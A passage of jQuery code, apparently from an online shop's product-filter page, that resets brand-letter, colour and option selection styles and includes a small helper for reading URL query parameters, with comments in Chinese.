			$('.brand_div .brand_img_word[brand=""]').css('display','block');
			});
		})

		$('.all_brand').mouseover(function(){
			$('.a_z li').css('background','');
		})

		function brand_letter(){  // 0、品牌字母初始化
			$('.a_z li').css('background','');
			$('.brand_img_word').css('display','block');
			$('.brand_div .brand_img_word:gt(21)').css('display','none');
			
			$('.s-l-value .brand_div .brand_img_word:gt(17)').css('display','none');
			
		}

    // 几种主要选项样式初始化
    $('.ietm_list a').removeAttr('onclick');
    function close_div(){     // 1、品牌样式初始化
      $('.attr_father li').eq(0).css('background','');
      $('.get_more li').attr('class','is_no');
      $('.wrap_brand,.choose_open,.choose_more').css('display','block');
      $('.brand_div .brand_img_word:gt(21),.all_a_z,.enter_yes_no,.zimu_list,.all_a_z').css('display','none');
	  
	  $('.s-l-value .brand_div .brand_img_word:gt(17)').css('display','none');
      $('.brand_div').css('margin','0px');
      $('.wrap_brand').css('border','0 none').css('padding','0').css('height','auto');
      $('.attr_color').find('b').removeClass('choose_color');
      $('.price_auto input').css('border','#ccc 1px solid');  
    }

    function color_choose(){  // 2、颜色多选项初始化
      $('.Color_CS').css('display','block');
      $('.Color_CS').parents('li').css('background','');
      $('.Color_CS').parents('li').find('.tw_buttom').css('display','none');
      $('.Color_CS').parents('li').find('b').removeAttr('class');
      $('.color_list_color dd a').removeAttr('onclick');
    }

    function not_color(){     // 4、颜色下面的LI的当前选项状态初始化
      $('.tw_buttom').css('display','none');
      $('.attr_father li').css('background','');
      $('.choose_more2').css('display','block');
      $('.ietm_list dd').removeAttr('class');
    }


   function GetQueryString(name) {
     var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)","i");
     var r = window.location.search.substr(1).match(reg);
     if (r!=null) return unescape(r[2]); return null;
    }
});